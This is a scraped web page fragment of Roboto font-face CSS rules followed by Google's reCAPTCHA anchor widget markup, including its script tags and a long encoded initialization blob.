  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fYitG8o89xXrGhErVP1dtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fYitG8o89xXrGhErVP1dtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fYitG8o89xXrGhErVP1dtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Z27CqVx0OsKJwrvCshkow7XCjhfCi8OnWcK9LHAAWcKWwrouw5YFZMOMZ8O2MxnDocKHRFIpwoDCl0JoLMOWw4XChcONw4DDncKAw6pbw5QowqBfw6tAw5LCunl+wrJ7ARbCr8OQeMOMwolLw7bDpiZ2w7ZRw7nDvGXDoyTCi8KhwoVELsOpOMKPECrCgMKKW8K/w4V1w4jCjAFywrgLOHnDni9Qw5wENghdSWHCo8Kvwq7DrMO3YCJSwozCtkMbcMOtEB5aw59+wrbCkV7CtWXDlVzCssOJwoUUw7lswr/CkMOrT8O8ZDTCjsKcwrYPw6Jiw6dbw4JPw5Qkwq9uw4QtEFxHw6kfL3UaezHCsWoNw7HDicK3w5rCjMKARMOpGMOuw6NzwpZ9e07CiSYbCWQfwobDhQsDw6zDsMKZw7w+fxtFwp7CjsK9Un/[base64]/DhgrCjCnCpsOLwqjDtMOVb3DDsRHDlMOIDzVTw5vCvEtCwrsfWMKmPsOXbgh0wqN5YsKVPVADwrkBwpPDncKlPMOMYwnChgrCiV/[base64]/CicKhQxoawpjDnMKYATYKBcOGAX8swpBGw79JF8Ozw4XCkDYjwqMxL0zDhBXDvcObw7gvP8OtZ8ONwr0rZinDtsKew5HDvcK9w4vCk8KKVSDCm8KUHcKEw6cjJn9FDVPCp8K/w5HDosOewrHDjjNeLl5ubxTCg8KlYMOAb8KMwq7Dv8Ojwq1iWMO6M8Kdw6LDvMOnwrbCmgxKN8KjFRU9YMOhwq5cTcKTesKqw7PClsKWaBN5BljDsMO3XcKABmETflDDocOdFEx8OEA4wqBJwpYaVcOxw5lww5PDmRFQdE7Cn8KNw6AMwqgvNQ8/w6HDj8KqTsKtTRrDvMOtw6DCscKaw5PDmMKewozCixvDtcOKwrYiwqTCp8KTK1zChiZVbsKPwrzDi8O5wrwJw7tldcOVw51KMcOhTMOJw4PDlgM5wqjDs8OCeMKywq1QKnA+wq9rw5LCg8OSw7vDpk/DqcOfKizDtMOawrnDhFo5w6N7wohGTMK9w6YKwp/CjyIvUHlLwr7Cg3DCikowwqowworDhMK1MMKIwp4nw5NuXcOBw4ZBwptpw4/CnHzCucK2w7BhRw5fw4x1Jy/DjX3DhHRZMgVbwqIQOEwJw5AKGsOjLcKWwrHCrjTDlsKCwoTDjcK2woV5aTTCs0hyw7c2PMODw5rCgXN8WzzCicKkHsO9KwkNwp7Cl0jDp2dFwroSw5jCqsKEFSttenVPV8KEbsKALcOCw6HCmcODw4k+wosMDlPCpsOjeQ1Hwq/CtcKtVAV2GcKAUC/CgWwIw6gcCMOgwqs+wpE0ZmM0NkA6w4cpMMOXw5TDkz5VXGjCnMK4bFzCo8Omw7V9OQhBMVLDkUrCkMKZw5/[base64]/CtGVvBMOOUiTDpMKua8OxVMK8w7UewrdNwovCusKXwr/CpMK4wq4JwpLCusOXwr/DhXjDkmFEOj10UTxww5p6DMOBwplQwo3DpVw/IVjCg3QKw5MkwrtMw4LDoBvCgVkZw6rCnEUywqzDjAzDqUd/wotjw6Ivw44dSmPCkcKTVsOewojCucKUwop9wrtsQzY6fx1CekvCgzEQW8OPw57CqCEKMz/DnjcOSMKPw6zDqsKGR8Ohw4hHw5szwrbCmBpOw6paCwNAawtuM8OBNsOawoZswofDgMKVwp59JMKMwodLJsOewpwPIQg/[base64]/Ct8Kiw55LbkHCgUvDisK7WG3DrCg0HTTDrArDmcOMw7oXYyhJJMO1w4TCm01bwqrChsObw4sBwqFYwpYEwpAeF8KHwpPCusOaw6MlNiloacK+XUrCrcOhIMKdw7cMw44lwqd+RkwMwpTChMOmw5/CsnAAw5pYwplbw6sAwrjCs1zCgC3DtcKUYgbCjMKKXFPCr8K0E0vDrcKIQH5wP1RBwrfDmTERwo5jw4Nrw5gPw5BCcg/CqDwEHcOvw4zCgsOkRMK/cwDDnFJuw6EowrnCucOUM0RTw7LDpcKzOk/DusKIw7HCszDDi8KQwqw5NMKXw40Zcz/CqMKqwpjDjx/Cji3DicORPFDCq8Old0TDiMKWw40Awr/Cjh1YwqbDq2jDvzfDgcOTw7/Di3Ubw6TDoMK+wrLDn3fCtMKhw4jDqsOsXcKuECYTRMOlRU9VL1p/w4Fmwp/DmxPChE/Dh8OWEB/DhhTCl8OkG8KiwpLCs8OGw64Mw4rDqVfCq1FvSWcZw7jDhALDucOew5TCtMKrKMOww6EjMQdOwr4nElxpEThTQ8OzORbDm8KYawwZwqsTw4rCncK+UsK6M2nCoh10w4U3AnHDoX48VMO+w7TDiE/CtlV1RsObfxNswq/[base64]/Cg8O5N8KqBWZtasKKNRnCncKyP2V3woARwqJ2VsO+RsKvRy9Lw5Eyw4nCv8K9Ow3DtMKzwobDp0liIcOUfWI/[base64]/w5AAwrfCvm9HN8O7aEsvwpt8OsKrfjnCrsKDYQzCp14/wpk5QcKkIMK2w5ZhcsOcaSbDgFJywrkUwrhzVSdKdsKSR8Klwr1PUcKvRcOvRlowwqvDjgfDoMKSwpNtCWQAdU8Zw7zCjsOpw4fCnMK2dWzDojNoXsKVw5AlJcOBwqvChzUrw4LCmMKnMgJlwoc2VcOeKMK6woR2ak3Dq05ac8O4LFPChcOrKMK9X33DuE/DrcOyWxcTwqB3w63Cjg/CqAfCixXCm8O9wpDDtcKVFMOGw4tsIsOfw6Ypwr9MZ8OPDXLCpkRww5vDk8K/w63DrEXCrlfCjUhiMMOxRMKJCBTDvMO1w45ywr0DWCnCiDPCs8KxwrDCi8KFwqPCvMKgwrHCmX/DqzIGGwTCvyliw5rDi8O1BnQwD1F+w6vCuMO/[base64]/Cq8KXwoBhIcKZwrPCuE05GsKEw698U3BMcsObwpASFhFow4oHwpdvwqXDjMOtw5N1w4Fxw4zCvA5TT8O/w5XCtMKFw5DDs1XChcKzFVM8w5RkH8Obw6RBKgjCignCpQsmw6TCrnvCoV7CtsOdW8OSwoMCwqTDknvDo2XDvcKdDBbDisOWRsKgw7nDjF5tBlXDvcO1e07DvlNyw4jCoMK+cWXChMOewrg/woA/[base64]/Di8K/F8O1Tz/Dk8KpIsKNV2DCg8K/En7Ci8OFWmHCr8KrfcK7S8OOwpckw7I/wpVQwp3CuxzCscONaMKSw7LDhwjDmyc1CArCsWYRdS/DuznCl0DDtQ/Dm8OZw4tBw4DCrsO8wqgzw6gJd1gQwoojO8O3SsOUZMKIwq09wrYKw7rCq0zDmsOuasO9w5XDpMOAwrxvVFjDrGLCpcKgwqvDtDk0QBxzwrleDsKvw7pHFsOcwr5PwqJxfcOELSFSwo/CsMK0d8O6w4hrTQDCoV/DlkPCs2kzBhfCiS3CmcORa1dbw7xcwq/DmGB7V2QjYsKaNR/CssOAfcOOwrdhasOWw7QIwr/DmsODw7ETw4oUw40Xd8Knw6MvDE7DvwtnwqUdw5rCr8OeHjU7VcOLDXvDjHzCiyJ/CypEwpRSwqzCvy3DgQDDl3pzwqnCkEnDhHRcwrcywpnDkAPDj8Knw7IbW1U9E8Kzw5PCrsOYw6/[base64]/DihpybMOVHxjCvcOHwovDksKuwrvDgXRcdyQIRANbAcKlw7p3H2LDtMKwUsKFfRTCvgrCoxzCrcOkw7zCjjTDtsOdwpfCs8OjVMOnG8O3EGHCmXp5Q8Oiw4DCjMKCwq7DnMKZw5EpwqVPw7/DiMK+XsKPwp/[base64]/[base64]/[base64]/wrLCncKQwpvCkBPCrcOKwo3DjcKWDTUFwqrCksOtwrrDhyR8w7/DvMKbw4HCrTAAw7gvH8KqVB/CucK6w505G8OrOnjDk3J5LBhaYcOOw7hTMUnDr1TCmTpMH0x4aTfDgsOiwqDCjHLCrgUVdg1dwrwmClAswqvCgcKlwqJew6hTw5/DuMKdwq0Cw6sdwoTDjTnCuBzCmsKewo3DqBDDjTjDuMObw4Arwpliw4J7OsO3w47DqBUnc8KUw6ImQsOaPsOaTMKmQwxzKcKyBMOZNn4nSigXw4Nvw6XDl3U8c8O7C18RwoVwPmrCqzLDgMOPwo0swpDCscKQwoHDmTjDjBs6wpAHfcO0w45hw7/Dh8KFNcKww77CoCAhwqwNGsKXw7wFeX0Ww4/Dv8KHHcOmw5UaQn/Dg8OkcMKXw7PCrMO5wqp8CMOWw7PCk8Kie8KYbQHDocKtwqrCqiTDiDHCs8KiwobCncOcRMOywr/CrMO9VEPClknDvwPDh8OVwp1mwpfDkG4Ew7ZOwrh8DsKAw5bCgA3DvsKXH8KuKXh6IsKRByHCmsOADxV5M8KDDMK3w5dgwrvClw5KMMOywoUSUAPDgMKgw6rDmsKUwqZQw5DChEhyZcOqw7FQdmHDssKuWsOWwo3CqcOGP8ORVcKzw7IXZ25owp/DkhBVU8Knw77CmBk2RsOswopQwoYsOhIpw6x0Eh1JwqhjwrdkDBBTw43CvsOuwpxJwq53LS3DgMOxAjjDi8KPA8O9wpDDpzUBbcKAwoZpwro5w41HwroDEm/DnWjDi8Kye8Odw4IefsKXwq3CisOewr8kwqQAbG4OwqDDlMOTKhNBRifCl8OGw4dmw4IuViYMw6LCgsKBwrrClWbDusORwr0RcsOmfnBYPQNnwpPDik3CqMK9B8OAwrlUw5d6wrkbTmPCiRoqIlVAIl7CnDPDpcOXwqggwpjCrsOjQ8Kuw7ISw4rDiX/DpRvCigZ/WWxAPMOlc04twqjCl3BRN8OXw4tFaX7Dn0cQw5Ycw6JELQTDiWIkw5zCksOFw4F/VcOQw4kWVGDDrSpDC2ZwwpjCpsKTTHYSw5PDscKxwpjDusOVCMKPw4bCgcOtw5Jbw4LCi8O1w4sewpnCscOzw5vDogRbw4HCuQvDoMKSYxvClQbDvzrCthN+BsKyOwrDkRNtw6Z0w51fwo/DsUNXwq8DwqDCm8OUwp11wojDpcKsThp+PsO3WsOLBcORwr7Cn0/[base64]/CmSpkBsK8O8O1AEnCv8Omwpxaw7fDgmXDgsKuwrAHWAU1w6zDrsK8woZFw7VhZcOcbRkywqXDncKbYVjCqyjDpDB7dcKQw6hgOMK4fV13w5TDmTFpTMOodsOIwr/ChMOoOMKYwpfDqX7CicOtEWcmdxQ4UHfDvD3DqcKdKMKUAMO/[base64]/Cr8O1wprDjcOJCGbDrE0PXsO9NwLCmcOnHsOva1XCgcOCccOwPMKCwqTDggUMw5Ipw4fDl8O5wo8tVwTDhcO5w70rEDN5w5lxFcO1PBfDt8OgTFJDw7LCoFILBcOCfFnDnMOVw4XCtSTCsEnCnsOQw7/[base64]/CjlI4JWrCtn1kwqYswrEhw5vClwvCoMOxw7vDkGtQwozCm8O/[base64]/CqEvDtcKoH8K9aiknVsOZwpDCnSTCp8OZeMOQwrvDp0vCv2B/ccKkeDPCgsKIwqU4wpTDjlfDjE9Ww7FXSgrDu8OAXcO1wp3CnTJiQixjdMK7esKRCRDCqsOYJMKIw49JB8KHwo1xScKOwoY8QGLDi8ODw7/CoMOJw4EmciVEwrbDpVNwdUbCvT0Iwr5ZwpzDjl9UwqwsHwgew58dwo/[base64]/wrJZEsKOw78vCMKTwr8/wpDDrsKRQMKyw5LCg8KUesK1U8KVEcOabwrChQvDnmdMw7HCowBlD2XCuMOtLcOvwpY7wrEHKMOcwq/DrsKYdAPCpQlKw7LDqmjDm1s1wopnw7vClVczbRxnw4DDl0NJwq3DlMK4woIfwrwYw4jCgsK3bQg0DwnCmlRSX8ORJcO9aHHCkcO+Wgl/w6LDkMOdw53Ch3rCi8KlXwMawpdIw4DCqhXDnsKhw7/CuMOnw6XDk8KPw6ExTsKcGiVSwr8QQ0pSw5E5w6zCocOFw6gxU8K2cMKBJ8KZDxTCgEjDl0Aow4vCs8O1PgkwRGPDgyoOHGPCj8KKa2zDsQHDvU7CoXglw71/fh/[base64]/CimnDowfCvlAKNMOzSCfDi2NKQsKmHcO5MMO3w4fDtMKlMGNFw67Dk8OCw4sCA011ATLCkjQjwqPCscOaAyHCkD9wSknDs1bCncKIGTg/B3zDuh0uw5gZw5vCtMOHwr3CpHzCp8KmJsOBw5bCrQEvwo3CoFfDp346D1/DmRIywp4EQ8Kqw5Nqw7Ahw6ojw6Blw5VqA8O+w6Q+w5HCpCA1MnXCjMK6dcKlE8O/w4JEI8KxUHLCqnkJw6rDjTnDnG5bwoUJw78zLhEYHSLDvWnDgsOwH8KdVifCuMOFw5MpO2V0w63CtcOSeSLDpkRbwqvChsOFwpPCiMKhb8K1UX1jfzRRwrI4wpxvwpMqwpjDvzvCoGHDmhB/w6vDnUtiw6ZsdXR7w4/CkyzDnMKECzx9PkzDk0/CjsKwcHbCsMOnw7xmLRgpwp40ecKNMsKAwqNXw4QtZ8KuRcKHwoh4wpHCmFPDgMKOwoIoaMKTw71IRkHCuHR4FMOYesO/NMO1ccK/NGvDggDDs1fDjG/DhmjDnsONw5h3wrxKwqrCmcKFw7nCplpIw68aJcK5woPDpMK3wqbCozw0cMKkQMKtwrw/Ox/CnMKbwrYUSMKwUsODaRbDhsKBwrFEOGZjeR/Cvj/DjsKWMD/Dunh0wpHCkzjCiEzDq8K/OhHDlkLCosKZFFtMw757w7kBO8O7ckoJw4TCl0fDg8KhFQnDgwnCsHIFwq/[base64]/[base64]/Dt0ghworDk2rDjsKQw6fCpUMLw7vCiiguwq7ChMOGwrnDscKIFGnClcKPLHgrwqEwwrNhwprDkF7ClAPDhDtkXsKiw4oja8KRw6wAWV7CgsOiARh0BMKDw43DuC3CjSo3IGlow6zClMOOZ8OMw6BNwo9Ewr4rw6QmUsKKw6nDk8OZFy/CqMOPwpfCmsOBEHXCqMKXwoPDpEDCiE/DssOiYTR1W8Kww5d+wonDpFHDk8KdL8KGSzbDgFzDuMK7M8OuImYfw4YiLcOSwpBYVsOIHgR8wrbCl8OBw6cAwrRrNjzDvFl/wpTChMKiw7PCpcKlwr91JhHCjMKRN3IDwrHDtMK4AGwOK8O4w4zCsCrCk8KYUmoOw6rCtMKrIsK3VhXCpsKAw7nChcKvwrbDh0Z5wqRIGjAOw4NxYxQEJ3jClsOyfmfDs0/CnUzCk8KZKGzCs8KYHA7Dgn/CrXd3CMOtwpXDqDLDhVxiQkTCvjrDrsOZwqxkD3ItMcO/TsKIw5LCsMOJfSTDvDbDocK0KcOywpjDssKjXmXDh2bCnwFxwpLChsOyGMOAQApicU7DosK8fsO+NMKcSVnCt8KODsKRbjLDkQ/DqsOmWsKYwpduwpHCt8Ofw6vDsj4/E1DDtUIZwr3DrcKgRcO9wqzDphDDq8K6wrvCkMKFO1XDksKVZlgVw68bPibChcO1w6vDjsO/F0Uiwr4Hw5/CnlQPwpptf37CrH9XwoXCgQzDhBPDscO1SGDDn8KCwoTDusKgwrExHg9Uw5xaSsKtdcO8Fh3Co8Khwq/DtcOsLsObw6Y/LcOBw57Co8K8w5hGM8KmZ8ODXTfCrcOswq8AwpQAwqfDiUHDicKfw4/CpVXDmsKpwpjCp8KEOMOREnZyw6rCkwghXcKIw5XDp8K/w7DCsMKlSMKqwpvDtsKbCsOowpDDs8OkwrvDsUpKWVUhwpjCpT/CrCcew6AoaD0Gw7AtUMOxwop1wpHDpMKUCcKcO0EbVSbCgMKNHFoFCcO2wpxqeMO1w6XCjSkjY8KlEcOrw5TDrkXDrMOXw5xOF8Olw6HCpClvwqbDq8Ozw6IQXHl8LMKDaCTDlgk6woJ4wrPCk3HCoF7DqcK+w70nwovDlFLDlMK7w7PCkAfDhcK1NMKpwpIhBC/Ds8KjUWMNwrldwpLCoMKqw7rCpsO+NsK4w4ZHTTzDncOOesKkf8OsT8O7wrzCgRLCisKVw5rCpFZ5L0IEw7N+WgnCk8KtPnZyRlJIw7Zqw5XCq8O4MB3CpcOtVkrDhcOfw7XCqXDChsKQO8KuXsK3woVPwqdvw7fDkDzDuFPCisKLw59DZG0zE8K1wp3DuHrDv8K1DB/DlFcJwrDClcOpwokUwrvCh8OBwofDrA/DilYHUmzClyV7LMK4WcOHw6EwbMKNbsOLIF8pw53Cj8OlWD3CpMK+wocRel/DucOkw4BawocLH8OIH8KwCw7DjX1zNcKmwq/Dp056csOyQcObw4A0H8OlwpADC1IAwrQ2GGHCtMOYw4FkZgbDu35PJUvDpDMAU8KFwqbClzcWwp/DsMK0w5wwKMKPw5/DrcOuNcODw7nDmSDDsBE6Q8KkwrU5w7VeNcK2w4wgY8KPw7vCp1JJIBrDgQosU1BYw6XCiX/CqcKuw77DhyljF8KtPgvCimDCiRPDiyDCvRzDr8Klw57DpiBBwro9ecOKwprCmk7CosOTQsO/w6zDpAEuaVHDi8OAwrXDhBQ6G3jDjMKiKcKTw4htwqTDhMKvVlbCiULDkxPCvMKSwq/DtURMfcOKKcO3N8KVwpdfwrHChQ/DgMOIw5UiHsKoY8KedcKMUsKhw5Rfw6F2wp9DUcO5wobDmMKEw5UPw7TDusO4wrpCwpISw6J5w43Dn39Lw4MZw7zCsMKzwoDCph7CiF/DpSDDjR/CtsOkwqLDmMKBwq4ffgs+ORFlE27DmA7DncO8w4XDjcKoecK